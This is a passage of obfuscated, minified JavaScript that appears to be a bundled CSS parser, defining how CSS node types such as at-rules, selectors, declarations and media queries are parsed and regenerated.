w,d=0x1;w=this[P3(0x952)](d);d++){if(w===E['Q0'])return!0x0;if(w===E['X6']||w===E['zu'])return!0x1;}return!0x1;}const z=P4(0x9b4),P=P4(0x27f),h={'name':String,'prelude':[P4(0x788),P4(0xfda),null],'block':[P4(0xab5),null]};function k(w=!0x1){const P5=P4,d=this[P5(0xb46)];let I,y,T=null,F=null;switch(this[P5(0x4cb)](E['zu']),I=this[P5(0x7f0)](d+0x1),y=I[P5(0x21b)](),this[P5(0xe82)](),!0x1===this[P5(0x47e)]&&this[P5(0x38a)]!==E['X6']&&this[P5(0x38a)]!==E['Qq']&&(T=this[P5(0x48c)]?this[P5(0xdda)](this[P5(0x788)][P5(0xbc6)](this,I,w),G):G[P5(0xb55)](this,this[P5(0xe33)]),this[P5(0xe82)]()),this[P5(0x38a)]){case E['Qq']:this[P5(0x3d0)]();break;case E['X6']:F=hasOwnProperty[P5(0xb55)](this[P5(0x27f)],y)&&P5(0xf81)==typeof this[P5(0x27f)][y][P5(0xcc9)]?this[P5(0x27f)][y][P5(0xcc9)][P5(0xb55)](this,w):this[P5(0xab5)](L[P5(0xb55)](this));}return{'type':P5(0x9b4),'loc':this[P5(0xc12)](d,this[P5(0xb46)]),'name':I,'prelude':T,'block':F};}function M(w){const P6=P4;this[P6(0xf3c)](E['zu'],'@'+w[P6(0xbe1)]),null!==w[P6(0x4ae)]&&this[P6(0xeb3)](w[P6(0x4ae)]),w[P6(0xcc9)]?this[P6(0xeb3)](w[P6(0xcc9)]):this[P6(0xf3c)](E['Qq'],';');}},0x1a05:(H,v,C)=>{'use strict';const P7=a2m;C['r'](v),C['d'](v,{'generate':()=>h,'name':()=>G,'parse':()=>P,'structure':()=>z,'walkContext':()=>L});var E=C(0x11ac);const G=P7(0x788),L=P7(0x2a0),z={'children':[[]]};function P(k){const P8=P7;let M=null;return null!==k&&(k=k[P8(0x21b)]()),this[P8(0xe82)](),M=hasOwnProperty[P8(0xb55)](this[P8(0x27f)],k)&&P8(0xf81)==typeof this[P8(0x27f)][k][P8(0x4ae)]?this[P8(0x27f)][k][P8(0x4ae)][P8(0xb55)](this):this[P8(0xda8)](this[P8(0x81f)][P8(0x788)]),this[P8(0xe82)](),!0x0!==this[P8(0x47e)]&&this[P8(0x38a)]!==E['X6']&&this[P8(0x38a)]!==E['Qq']&&this[P8(0x1093)](P8(0x49e)),{'type':P8(0x788),'loc':this[P8(0xfbc)](M),'children':M};}function h(k){const P9=P7;this[P9(0x74a)](k);}},0x578:(H,v,C)=>{'use strict';const PZ=a2m;C['r'](v),C['d'](v,{'generate':()=>X,'name':()=>y,'parse':()=>F,'structure':()=>T});var E=C(0x11ac);const G=0x24,L=0x2a,z=0x3d,P=0x5e,k=0x7c,M=0x7e;function w(){const Pq=a2m;this[Pq(0x47e)]&&this[Pq(0x1093)](Pq(0xc2e));const N=this[Pq(0xb46)];let W=!0x1;return this[Pq(0xd6f)](L)?(W=!0x0,this[Pq(0x3d0)]()):this[Pq(0xd6f)](k)||this[Pq(0x4cb)](E['Vy']),this[Pq(0xd6f)](k)?this[Pq(0x104b)](this[Pq(0xb46)]+0x1)!==z?(this[Pq(0x3d0)](),this[Pq(0x4cb)](E['Vy'])):W&&this[Pq(0x1093)](Pq(0x7bb),this[Pq(0xb95)]):W&&this[Pq(0x1093)](Pq(0x279)),{'type':Pq(0xa21),'loc':this[Pq(0xc12)](N,this[Pq(0xb46)]),'name':this[Pq(0x7f0)](N)};}function I(){const Pm=a2m,N=this[Pm(0xb46)],W=this[Pm(0x104b)](N);return W!==z&&W!==M&&W!==P&&W!==G&&W!==L&&W!==k&&this[Pm(0x1093)](Pm(0x65e)),this[Pm(0x3d0)](),W!==z&&(this[Pm(0xd6f)](z)||this[Pm(0x1093)](Pm(0x298)),this[Pm(0x3d0)]()),this[Pm(0x7f0)](N);}const y=PZ(0x3bb),T={'name':PZ(0xa21),'matcher':[String,null],'value':[PZ(0x394),PZ(0xa21),null],'flags':[String,null]};function F(){const Pj=PZ,N=this[Pj(0xb46)];let W,b=null,S=null,O=null;return this[Pj(0x4cb)](E['hk']),this[Pj(0xe82)](),W=w[Pj(0xb55)](this),this[Pj(0xe82)](),this[Pj(0x38a)]!==E['Oh']&&(this[Pj(0x38a)]!==E['Vy']&&(b=I[Pj(0xb55)](this),this[Pj(0xe82)](),S=this[Pj(0x38a)]===E['Qf']?this[Pj(0x394)]():this[Pj(0xa21)](),this[Pj(0xe82)]()),this[Pj(0x38a)]===E['Vy']&&(O=this[Pj(0xec5)](E['Vy']),this[Pj(0xe82)]())),this[Pj(0x4cb)](E['Oh']),{'type':Pj(0x3bb),'loc':this[Pj(0xc12)](N,this[Pj(0xb46)]),'name':W,'matcher':b,'value':S,'flags':O};}function X(N){const PH=PZ;this[PH(0xf3c)](E['_i'],'['),this[PH(0xeb3)](N[PH(0xbe1)]),null!==N[PH(0x826)]&&(this[PH(0x320)](N[PH(0x826)]),this[PH(0xeb3)](N[PH(0x745)])),null!==N[PH(0xa9b)]&&this[PH(0xf3c)](E['Vy'],N[PH(0xa9b)]),this[PH(0xf3c)](E['_i'],']');}},0x39c:(H,v,C)=>{'use strict';const PG=a2m;C['r'](v),C['d'](v,{'generate':()=>T,'name':()=>M,'parse':()=>y,'structure':()=>I,'walkContext':()=>w});var E=C(0x11ac);const G=0x26;function L(){const Pv=a2m;return this[Pv(0xfda)](null,!0x0);}function z(){const Pa=a2m;return this[Pa(0xdda)](this[Pa(0xc36)],L);}function P(){const PC=a2m;return this[PC(0xfda)](this[PC(0xe83)],!0x0);}function k(){const PE=a2m;if(this[PE(0x38a)]===E['Qq'])return P[PE(0xb55)](this,this[PE(0xe33)]);const F=this[PE(0xdda)](this[PE(0xf09)],P);return this[PE(0x38a)]===E['Qq']&&this[PE(0x3d0)](),F;}const M=PG(0xab5),w=PG(0xcc9),I={'children':[[PG(0x9b4),PG(0xc36),PG(0xf09)]]};function y(F){const PL=PG,g=F?k:z,X=this[PL(0xb46)];let N=this[PL(0xd53)]();this[PL(0x4cb)](E['X6']);W:for(;!this[PL(0x47e)];)switch(this[PL(0x38a)]){case E['Q0']:break W;case E['M$']:case E['Mw']:this[PL(0x3d0)]();break;case E['zu']:N[PL(0x2de)](this[PL(0xdda)](this[PL(0x9b4)][PL(0xbc6)](this,F),L));break;default:F&&this[PL(0xd6f)](G)?N[PL(0x2de)](z[PL(0xb55)](this)):N[PL(0x2de)](g[PL(0xb55)](this));}return this[PL(0x47e)]||this[PL(0x4cb)](E['Q0']),{'type':PL(0xab5),'loc':this[PL(0xc12)](X,this[PL(0xb46)]),'children':N};}function T(F){const Pi=PG;this[Pi(0xf3c)](E['X6'],'{'),this[Pi(0x74a)](F,g=>{const Pz=Pi;Pz(0xf09)===g[Pz(0x5ff)]&&this[Pz(0xf3c)](E['Qq'],';');}),this[Pi(0xf3c)](E['Q0'],'}');}},0x23c0:(H,v,C)=>{'use strict';const PP=a2m;C['r'](v),C['d'](v,{'generate':()=>P,'name':()=>G,'parse':()=>z,'structure':()=>L});var E=C(0x11ac);const G=PP(0xe10),L={'children':[[]]};function z(h,k){const Ph=PP,M=this[Ph(0xb46)];let w=null;return this[Ph(0x4cb)](E['hk']),w=h[Ph(0xb55)](this,k),this[Ph(0x47e)]||this[Ph(0x4cb)](E['Oh']),{'type':Ph(0xe10),'loc':this[Ph(0xc12)](M,this[Ph(0xb46)]),'children':w};}function P(h){const Pk=PP;this[Pk(0xf3c)](E['_i'],'['),this[Pk(0x74a)](h),this[Pk(0xf3c)](E['_i'],']');}},0x2305:(H,v,C)=>{'use strict';const PM=a2m;C['r'](v),C['d'](v,{'generate':()=>P,'name':()=>G,'parse':()=>z,'structure':()=>L});var E=C(0x11ac);const G=PM(0x6ea),L=[];function z(){const Pw=PM,h=this[Pw(0xb46)];return this[Pw(0x4cb)](E['zG']),{'type':Pw(0x6ea),'loc':this[Pw(0xc12)](h,this[Pw(0xb46)])};}function P(){const Pd=PM;this[Pd(0xf3c)](E['zG'],Pd(0x5b5));}},0x631:(H,v,C)=>{'use strict';const PI=a2m;C['r'](v),C['d'](v,{'generate':()=>P,'name':()=>G,'parse':()=>z,'structure':()=>L});var E=C(0x11ac);const G=PI(0x43e),L=[];function z(){const Py=PI,h=this[Py(0xb46)];return this[Py(0x4cb)](E['lh']),{'type':Py(0x43e),'loc':this[Py(0xc12)](h,this[Py(0xb46)])};}function P(){const PT=PI;this[PT(0xf3c)](E['lh'],PT(0x2bd));}},0x41c:(H,v,C)=>{'use strict';const PF=a2m;C['r'](v),C['d'](v,{'generate':()=>h,'name':()=>L,'parse':()=>P,'structure':()=>z});var E=C(0x11ac);const G=0x2e,L=PF(0x1035),z={'name':String};function P(){const Pt=PF;return this[Pt(0xa6c)](G),{'type':Pt(0x1035),'loc':this[Pt(0xc12)](this[Pt(0xb46)]-0x1,this[Pt(0xb95)]),'name':this[Pt(0xec5)](E['Vy'])};}function h(k){const Pg=PF;this[Pg(0xf3c)](E['_i'],'.'),this[Pg(0xf3c)](E['Vy'],k[Pg(0xbe1)]);}},0x92b:(H,v,C)=>{'use strict';const PX=a2m;C['r'](v),C['d'](v,{'generate':()=>w,'name':()=>h,'parse':()=>M,'structure':()=>k});var E=C(0x11ac);const G=0x2b,L=0x2f,z=0x3e,P=0x7e,h=PX(0x85e),k={'name':String};function M(){const PN=PX,I=this[PN(0xb46)];let y;switch(this[PN(0x38a)]){case E['M$']:y='\x20';break;case E['_i']:switch(this[PN(0x104b)](this[PN(0xb46)])){case z:case G:case P:this[PN(0x3d0)]();break;case L:this[PN(0x3d0)](),this[PN(0x535)](PN(0xde5)),this[PN(0xa6c)](L);break;default:this[PN(0x1093)](PN(0xe8d));}y=this[PN(0x7f0)](I);}return{'type':PN(0x85e),'loc':this[PN(0xc12)](I,this[PN(0xb46)]),'name':y};}function w(I){const PW=PX;this[PW(0x320)](I[PW(0xbe1)]);}},0x1334:(H,v,C)=>{'use strict';const Pb=a2m;C['r'](v),C['d'](v,{'generate':()=>k,'name':()=>z,'parse':()=>h,'structure':()=>P});var E=C(0x11ac);const G=0x2a,L=0x2f,z=Pb(0xff3),P={'value':String};function h(){const Po=Pb,M=this[Po(0xb46)];let w=this[Po(0xb95)];return this[Po(0x4cb)](E['Mw']),w-M+0x2>=0x2&&this[Po(0x104b)](w-0x2)===G&&this[Po(0x104b)](w-0x1)===L&&(w-=0x2),{'type':Po(0xff3),'loc':this[Po(0xc12)](M,this[Po(0xb46)]),'value':this[Po(0xc1b)](M+0x2,w)};}function k(M){const PS=Pb;this[PS(0xf3c)](E['Mw'],'/*'+M[PS(0x745)]+'*/');}},0xcbc:(H,v,C)=>{'use strict';const Pl=a2m;C['r'](v),C['d'](v,{'generate':()=>M,'name':()=>L,'parse':()=>k,'structure':()=>z});var E=C(0x11ac);const G=new Set([E['Qx'],E['no'],E['LT']]),L=Pl(0x8a8),z={'kind':String,'children':[[Pl(0xa21),Pl(0x4df),Pl(0x5e8),Pl(0xd73),Pl(0xc29)]]};function P(w){const PO=Pl;return this[PO(0x2cd)](0x1)===E['Vy']&&G[PO(0xd72)](this[PO(0x2cd)](0x2))?this[PO(0x4df)](w):this[PO(0xd73)](w);}const h={'media':P,'container':P,'supports'(){const Pp=Pl;return this[Pp(0xc29)]();}};function k(w=Pl(0x1060)){const PD=Pl,d=this[PD(0xd53)]();T:for(;!this[PD(0x47e)];)switch(this[PD(0x38a)]){case E['Mw']:case E['M$']:this[PD(0x3d0)]();continue;case E['Vy']:d[PD(0x2de)](this[PD(0xa21)]());break;case E['AJ']:{let I=this[PD(0xdda)](()=>h[w][PD(0xb55)](this,w),()=>null);I||(I=this[PD(0xdda)](()=>{const Pc=PD;this[Pc(0x4cb)](E['AJ']);const y=this[Pc(0x8a8)](w);return this[Pc(0x4cb)](E['no']),y;},()=>this[PD(0xe13)](w))),d[PD(0x2de)](I);break;}case E['zt']:{let y=this[PD(0xdda)](()=>this[PD(0x5e8)](w),()=>null);y||(y=this[PD(0xe13)](w)),d[PD(0x2de)](y);break;}default:break T;}return d[PD(0x252)]&&this[PD(0x1093)](PD(0x5e9)),{'type':PD(0x8a8),'loc':this[PD(0xfbc)](d),'kind':w,'children':d};}function M(w){const Pn=Pl;w[Pn(0x74a)][Pn(0xc4d)](d=>{const Pf=Pn;Pf(0x8a8)===d[Pf(0x5ff)]?(this[Pf(0xf3c)](E['AJ'],'('),this[Pf(0xeb3)](d),this[Pf(0xf3c)](E['no'],')')):this[Pf(0xeb3)](d);});}},0x23d:(H,C,E)=>{'use strict';const Ps=a2m;E['r'](C),E['d'](C,{'generate':()=>B,'name':()=>S,'parse':()=>A,'structure':()=>D,'walkContext':()=>O});var G=E(0xc8c),L=E(0x11ac);const z=0x21,P=0x23,k=0x24,M=0x26,I=0x2a,T=0x2b,F=0x2f;function X(){const PA=a2m;return this[PA(0xfda)](this[PA(0xea8)],!0x0);}function N(){const PB=a2m;return this[PB(0xfda)](this[PB(0xea8)],!0x1);}function W(){const PR=a2m,x=this[PR(0xe33)],V=this[PR(0x7af)]();return PR(0xfda)!==V[PR(0x5ff)]&&!0x1===this[PR(0x47e)]&&this[PR(0x38a)]!==L['Qq']&&!0x1===this[PR(0xd6f)](z)&&!0x1===this[PR(0x51c)](x)&&this[PR(0x1093)](),V;}const S=Ps(0xf09),O=Ps(0x7ae),D={'important':[Boolean,String],'property':String,'value':[Ps(0x7af),Ps(0xfda)]};function A(){const PQ=Ps,x=this[PQ(0xb46)],V=this[PQ(0xe33)],Y=R[PQ(0xb55)](this),J=(0x0,G['vs'])(Y),K=J?this[PQ(0x784)]:this[PQ(0x7e1)],U=J?N:X;let q0,q1=!0x1;this[PQ(0xe82)](),this[PQ(0x4cb)](L['Qx']);const q2=this[PQ(0xe33)];if(J||this[PQ(0xe82)](),q0=K?this[PQ(0xdda)](W,U):U[PQ(0xb55)](this,this[PQ(0xe33)]),J&&PQ(0x7af)===q0[PQ(0x5ff)]&&q0[PQ(0x74a)][PQ(0x252)]){for(let q3=q2-this[PQ(0xe33)];q3<=0x0;q3++)if(this[PQ(0x952)](q3)===L['M$']){q0[PQ(0x74a)][PQ(0x663)]({'type':PQ(0x60d),'loc':null,'value':'\x20'});break;}}return this[PQ(0xd6f)](z)&&(q1=Q[PQ(0xb55)](this),this[PQ(0xe82)]()),!0x1===this[PQ(0x47e)]&&this[PQ(0x38a)]!==L['Qq']&&!0x1===this[PQ(0x51c)](V)&&this[PQ(0x1093)](),{'type':PQ(0xf09),'loc':this[PQ(0xc12)](x,this[PQ(0xb46)]),'important':q1,'property':Y,'value':q0};}function B(x){const Px=Ps;this[Px(0xf3c)](L['Vy'],x[Px(0xc17)]),this[Px(0xf3c)](L['Qx'],':'),this[Px(0xeb3)](x[Px(0x745)]),x[Px(0xb11)]&&(this[Px(0xf3c)](L['_i'],'!'),this[Px(0xf3c)](L['Vy'],!0x0===x[Px(0xb11)]?Px(0xb11):x[Px(0xb11)]));}function R(){const Pr=Ps,x=this[Pr(0xb46)];if(this[Pr(0x38a)]===L['_i'])switch(this[Pr(0x104b)](this[Pr(0xb46)])){case I:case k:case T:case P:case M:this[Pr(0x3d0)]();break;case F:this[Pr(0x3d0)](),this[Pr(0xd6f)](F)&&this[Pr(0x3d0)]();}return this[Pr(0x38a)]===L['Vw']?this[Pr(0x4cb)](L['Vw']):this[Pr(0x4cb)](L['Vy']),this[Pr(0x7f0)](x);}function Q(){const PV=Ps;this[PV(0x4cb)](L['_i']),this[PV(0xe82)]();const x=this[PV(0xec5)](L['Vy']);return PV(0xb11)===x||x;}},0x201:(H,v,C)=>{'use strict';const PJ=a2m;C['r'](v),C['d'](v,{'generate':()=>k,'name':()=>z,'parse':()=>h,'structure':()=>P});var E=C(0x11ac);const G=0x26;function L(){const PY=a2m;return this[PY(0xfda)](this[PY(0xe83)],!0x0);}const z=PJ(0x264),P={'children':[[PJ(0xf09),PJ(0x9b4),PJ(0xc36)]]};function h(){const PK=PJ,M=this[PK(0xd53)]();for(;!this[PK(0x47e)];)switch(this[PK(0x38a)]){case E['M$']:case E['Mw']:case E['Qq']:this[PK(0x3d0)]();break;case E['zu']:M[PK(0x2de)](this[PK(0xdda)](this[PK(0x9b4)][PK(0xbc6)](this,!0x0),L));break;default:this[PK(0xd6f)](G)?M[PK(0x2de)](this[PK(0xdda)](this[PK(0xc36)],L)):M[PK(0x2de)](this[PK(0xdda)](this[PK(0xf09)],L));}return{'type':PK(0x264),'loc':this[PK(0xfbc)](M),'children':M};}function k(M){const PU=PJ;this[PU(0x74a)](M,w=>{const Pe=PU;Pe(0xf09)===w[Pe(0x5ff)]&&this[Pe(0xf3c)](E['Qq'],';');});}},0x1fa5:(H,v,C)=>{'use strict';const Pu=a2m;C['r'](v),C['d'](v,{'generate':()=>P,'name':()=>G,'parse':()=>z,'structure':()=>L});var E=C(0x11ac);const G=Pu(0xf62),L={'value':String,'unit':String};function z(){const h0=Pu,h=this[h0(0xb46)],k=this[h0(0xcf9)](E['fg']);return{'type':h0(0xf62),'loc':this[h0(0xc12)](h,this[h0(0xb46)]),'value':k,'unit':this[h0(0xc1b)](h+k[h0(0x3bf)],this[h0(0xb46)])};}function P(h){const h1=Pu;this[h1(0xf3c)](E['fg'],h[h1(0x745)]+h[h1(0xa90)]);}},0xe8b:(H,v,C)=>{'use strict';const h2=a2m;C['r'](v),C['d'](v,{'generate':()=>h,'name':()=>L,'parse':()=>P,'structure':()=>z});var E=C(0x11ac);const G=0x2f,L=h2(0x4df),z={'kind':String,'name':String,'value':[h2(0xa21),h2(0xf6a),h2(0xf62),h2(0x498),h2(0xfab),null]};function P(k){const h3=h2,M=this[h3(0xb46)];let w,d=null;if(this[h3(0x4cb)](E['AJ']),this[h3(0xe82)](),w=this[h3(0xec5)](E['Vy']),this[h3(0xe82)](),this[h3(0x38a)]!==E['no']){switch(this[h3(0x4cb)](E['Qx']),this[h3(0xe82)](),this[h3(0x38a)]){case E['wN']:d=this[h3(0x67a)](0x1)===E['_i']?this[h3(0x498)]():this[h3(0xf6a)]();break;case E['fg']:d=this[h3(0xf62)]();break;case E['Vy']:d=this[h3(0xa21)]();break;case E['zt']:d=this[h3(0xdda)](()=>{const h4=h3,I=this[h4(0xfab)](this[h4(0xda8)],this[h4(0x81f)][h4(0x7af)]);return this[h4(0xe82)](),this[h4(0xd6f)](G)&&this[h4(0x1093)](),I;},()=>this[h3(0x498)]());break;default:this[h3(0x1093)](h3(0x737));}this[h3(0xe82)]();}return this[h3(0x47e)]||this[h3(0x4cb)](E['no']),{'type':h3(0x4df),'loc':this[h3(0xc12)](M,this[h3(0xb46)]),'kind':k,'name':w,'value':d};}function h(k){const h5=h2;this[h5(0xf3c)](E['AJ'],'('),this[h5(0xf3c)](E['Vy'],k[h5(0xbe1)]),null!==k[h5(0x745)]&&(this[h5(0xf3c)](E['Qx'],':'),this[h5(0xeb3)](k[h5(0x745)])),this[h5(0xf3c)](E['no'],')');}},0x753:(H,v,C)=>{'use strict';const h6=a2m;C['r'](v),C['d'](v,{'generate':()=>h,'name':()=>G,'parse':()=>P,'structure':()=>L});var E=C(0x11ac);const G=h6(0x5e8),L={'kind':String,'feature':String,'value':[h6(0xf09),h6(0x8e2)]};function z(k,M){const h7=h6,w=(this[h7(0x236)][k]||{})[M];return h7(0xf81)!=typeof w&&this[h7(0x1093)](h7(0x7c2)+M+'()'),w;}function P(k=h6(0xa3e)){const h8=h6,M=this[h8(0xb46)],w=this[h8(0x532)](),d=z[h8(0xb55)](this,k,w[h8(0x21b)]());this[h8(0xe82)]();const I=this[h8(0xdda)](()=>{const h9=h8,y=this[h9(0xe33)],T=d[h9(0xb55)](this);return!0x1===this[h9(0x47e)]&&!0x1===this[h9(0x51c)](y)&&this[h9(0x1093)](),T;},()=>this[h8(0xfda)](null,!0x1));return this[h8(0x47e)]||this[h8(0x4cb)](E['no']),{'type':h8(0x5e8),'loc':this[h8(0xc12)](M,this[h8(0xb46)]),'kind':k,'feature':w,'value':I};}function h(k){const hq=h6;this[hq(0xf3c)](E['zt'],k[hq(0xe85)]+'('),this[hq(0xeb3)](k[hq(0x745)]),this[hq(0xf3c)](E['no'],')');}},0x752:(H,v,C)=>{'use strict';const hm=a2m;C['r'](v),C['d'](v,{'generate':()=>T,'name':()=>k,'parse':()=>y,'structure':()=>M});var E=C(0x11ac);const G=0x2f,L=0x3c,z=0x3d,P=0x3e,k=hm(0xd73),M={'kind':String,'left':[hm(0xa21),hm(0xf6a),hm(0xf62),hm(0x498),hm(0xfab)],'leftComparison':String,'middle':[hm(0xa21),hm(0xf6a),hm(0xf62),hm(0x498),hm(0xfab)],'rightComparison':[String,null],'right':[hm(0xa21),hm(0xf6a),hm(0xf62),hm(0x498),hm(0xfab),null]};function w(){const hZ=hm;switch(this[hZ(0xe82)](),this[hZ(0x38a)]){case E['wN']:return this[hZ(0xd6f)](G,this[hZ(0xb9d)](0x1))?this[hZ(0x498)]():this[hZ(0xf6a)]();case E['fg']:return this[hZ(0xf62)]();case E['Vy']:return this[hZ(0xa21)]();case E['zt']:return this[hZ(0xdda)](()=>{const hj=hZ,F=this[hj(0xfab)](this[hj(0xda8)],this[hj(0x81f)][hj(0x7af)]);return this[hj(0xe82)](),this[hj(0xd6f)](G)&&this[hj(0x1093)](),F;},()=>this[hZ(0x498)]());default:this[hZ(0x1093)](hZ(0x737));}}function I(F){const hH=hm;if(this[hH(0xe82)](),this[hH(0xd6f)](L)||this[hH(0xd6f)](P)){const g=this[hH(0x7a9)][this[hH(0xb46)]];return this[hH(0x3d0)](),this[hH(0xd6f)](z)?(this[hH(0x3d0)](),g+'='):g;}if(this[hH(0xd6f)](z))return'=';this[hH(0x1093)](hH(0xc10)+(F?hH(0xfea):'')+hH(0x776));}function y(F=hm(0xa3e)){const hv=hm,g=this[hv(0xb46)];this[hv(0xe82)](),this[hv(0x4cb)](E['AJ']);const X=w[hv(0xb55)](this),N=I[hv(0xb55)](this,hv(0xa21)===X[hv(0x5ff)]),W=w[hv(0xb55)](this);let b=null,S=null;return this[hv(0x67a)](0x0)!==E['no']&&(b=I[hv(0xb55)](this),S=w[hv(0xb55)](this)),this[hv(0xe82)](),this[hv(0x4cb)](E['no']),{'type':hv(0xd73),'loc':this[hv(0xc12)](g,this[hv(0xb46)]),'kind':F,'left':X,'leftComparison':N,'middle':W,'rightComparison':b,'right':S};}function T(F){const ha=hm;this[ha(0xf3c)](E['AJ'],'('),this[ha(0xeb3)](F[ha(0xf52)]),this[ha(0x320)](F[ha(0x61f)]),this[ha(0xeb3)](F[ha(0x3b0)]),F[ha(0x1073)]&&(this[ha(0x320)](F[ha(0xe8a)]),this[ha(0xeb3)](F[ha(0x1073)])),this[ha(0xf3c)](E['no'],')');}},0x621:(H,v,C)=>{'use strict';const hC=a2m;C['r'](v),C['d'](v,{'generate':()=>h,'name':()=>G,'parse':()=>P,'structure':()=>z,'walkContext':()=>L});var E=C(0x11ac);const G=hC(0xfab),L=hC(0xf81),z={'name':String,'children':[[]]};function P(k,M){const hE=hC,w=this[hE(0xb46)],d=this[hE(0x532)](),I=d[hE(0x21b)]();let y;return y=M[hE(0x866)](I)?M[I][hE(0xb55)](this,M):k[hE(0xb55)](this,M),this[hE(0x47e)]||this[hE(0x4cb)](E['no']),{'type':hE(0xfab),'loc':this[hE(0xc12)](w,this[hE(0xb46)]),'name':d,'children':y};}function h(k){const hG=hC;this[hG(0xf3c)](E['zt'],k[hG(0xbe1)]+'('),this[hG(0x74a)](k),this[hG(0xf3c)](E['no'],')');}},0x142:(H,v,C)=>{'use strict';const hL=a2m;C['r'](v),C['d'](v,{'generate':()=>P,'name':()=>G,'parse':()=>z,'structure':()=>L});var E=C(0x11ac);const G=hL(0xe13),L={'kind':String,'function':[String,null],'children':[[]]};function z(h){const hi=hL,k=this[hi(0xb46)];let M=null;this[hi(0x38a)]===E['zt']?M=this[hi(0x532)]():this[hi(0x4cb)](E['AJ']);const w=this[hi(0xdda)](()=>{const hz=hi,d=this[hz(0xe33)],I=this[hz(0xda8)](this[hz(0x81f)][hz(0x7af)]);return!0x1===this[hz(0x47e)]&&!0x1===this[hz(0x51c)](d)&&this[hz(0x1093)](),I;},()=>this[hi(0xa7e)](this[hi(0xfda)](null,!0x1)));return this[hi(0x47e)]||this[hi(0x4cb)](E['no']),{'type':hi(0xe13),'loc':this[hi(0xc12)](k,this[hi(0xb46)]),'kind':h,'function':M,'children':w};}function P(h){const hP=hL;h[hP(0xf81)]?this[hP(0xf3c)](E['zt'],h[hP(0xf81)]+'('):this[hP(0xf3c)](E['AJ'],'('),this[hP(0x74a)](h),this[hP(0xf3c)](E['no'],')');}},0x2011:(H,v,C)=>{'use strict';const hh=a2m;C['r'](v),C['d'](v,{'generate':()=>h,'name':()=>L,'parse':()=>P,'structure':()=>z,'xxx':()=>G});var E=C(0x11ac);const G=hh(0xed1),L=hh(0xeef),z={'value':String};function P(){const hk=hh,k=this[hk(0xb46)];return this[hk(0x4cb)](E['Vw']),{'type':hk(0xeef),'loc':this[hk(0xc12)](k,this[hk(0xb46)]),'value':this[hk(0x7f0)](k+0x1)};}function h(k){const hM=hh;this[hM(0xf3c)](E['Vw'],'#'+k[hM(0x745)]);}},0x1ee1:(H,v,C)=>{'use strict';const hw=a2m;C['r'](v),C['d'](v,{'generate':()=>P,'name':()=>G,'parse':()=>z,'structure':()=>L});var E=C(0x11ac);const G=hw(0x576),L={'name':String};function z(){const hd=hw,h=this[hd(0xb46)];return this[hd(0x4cb)](E['Vw']),{'type':hd(0x576),'loc':this[hd(0xc12)](h,this[hd(0xb46)]),'name':this[hd(0x7f0)](h+0x1)};}function P(h){const hI=hw;this[hI(0xf3c)](E['_i'],'#'+h[hI(0xbe1)]);}},0x218a:(H,v,C)=>{'use strict';const hy=a2m;C['r'](v),C['d'](v,{'generate':()=>P,'name':()=>G,'parse':()=>z,'structure':()=>L});var E=C(0x11ac);const G=hy(0xa21),L={'name':String};function z(){const hT=hy;return{'type':hT(0xa21),'loc':this[hT(0xc12)](this[hT(0xb46)],this[hT(0xb95)]),'name':this[hT(0xec5)](E['Vy'])};}function P(h){const hF=hy;this[hF(0xf3c)](E['Vy'],h[hF(0xbe1)]);}},0x1454:(H,v,C)=>{'use strict';const ht=a2m;C['r'](v),C['d'](v,{'generate':()=>h,'name':()=>L,'parse':()=>P,'structure':()=>z});var E=C(0x11ac);const G=0x2e,L=ht(0xa31),z={'name':String};function P(){const hg=ht;let k=this[hg(0xb46)],M=this[hg(0xec5)](E['Vy']);for(;this[hg(0xd6f)](G);)this[hg(0x4cb)](E['_i']),M+='.'+this[hg(0xec5)](E['Vy']);return{'type':hg(0xa31),'loc':this[hg(0xc12)](k,this[hg(0xb46)]),'name':M};}function h(k){const hX=ht;this[hX(0x320)](k[hX(0xbe1)]);}},0x117c:(H,v,C)=>{'use strict';const hN=a2m;C['r'](v),C['d'](v,{'generate':()=>P,'name':()=>G,'parse':()=>z,'structure':()=>L});var E=C(0x11ac);const G=hN(0xcca),L={'children':[[hN(0xa31)]]};function z(){const hW=hN,h=this[hW(0xd53)]();for(this[hW(0xe82)]();!this[hW(0x47e)]&&(h[hW(0x2de)](this[hW(0xa31)]()),this[hW(0x2cd)](0x0)===E['A9']);)this[hW(0xe82)](),this[hW(0x3d0)](),this[hW(0xe82)]();return{'type':hW(0xcca),'loc':this[hW(0xfbc)](h),'children':h};}function P(h){const hb=hN;this[hb(0x74a)](h,()=>this[hb(0xf3c)](E['A9'],','));}},0x2271:(H,v,C)=>{'use strict';const ho=a2m;C['r'](v),C['d'](v,{'generate':()=>P,'name':()=>G,'parse':()=>z,'structure':()=>L});var E=C(0x11ac);const G=ho(0xf66),L={'modifier':[String,null],'mediaType':[String,null],'condition':[ho(0x8a8),null]};function z(){const hS=ho,h=this[hS(0xb46)];let k=null,M=null,w=null;if(this[hS(0xe82)](),this[hS(0x38a)]===E['Vy']&&this[hS(0x2cd)](0x1)!==E['AJ']){const d=this[hS(0xec5)](E['Vy']),I=d[hS(0x21b)]();switch(hS(0xc20)===I||hS(0xc3f)===I?(this[hS(0xe82)](),k=I,M=this[hS(0xec5)](E['Vy'])):M=d,this[hS(0x2cd)](0x0)){case E['Vy']:this[hS(0xe82)](),this[hS(0x535)](hS(0xd47)),w=this[hS(0x8a8)](hS(0x1060));break;case E['X6']:case E['Qq']:case E['A9']:case E['LT']:break;default:this[hS(0x1093)](hS(0xa1c));}}else switch(this[hS(0x38a)]){case E['Vy']:case E['AJ']:case E['zt']:w=this[hS(0x8a8)](hS(0x1060));break;case E['X6']:case E['Qq']:case E['LT']:break;default:this[hS(0x1093)](hS(0xa1c));}return{'type':hS(0xf66),'loc':this[hS(0xc12)](h,this[hS(0xb46)]),'modifier':k,'mediaType':M,'condition':w};}function P(h){const hl=ho;h[hl(0xdf3)]?(h[hl(0xc25)]&&this[hl(0xf3c)](E['Vy'],h[hl(0xc25)]),this[hl(0xf3c)](E['Vy'],h[hl(0xdf3)]),h[hl(0xeb8)]&&(this[hl(0xf3c)](E['Vy'],hl(0xd47)),this[hl(0xeb3)](h[hl(0xeb8)]))):h[hl(0xeb8)]&&this[hl(0xeb3)](h[hl(0xeb8)]);}},0xfc5:(H,v,C)=>{'use strict';const hO=a2m;C['r'](v),C['d'](v,{'generate':()=>P,'name':()=>G,'parse':()=>z,'structure':()=>L});var E=C(0x11ac);const G=hO(0xce2),L={'children':[[hO(0xf66)]]};function z(){const 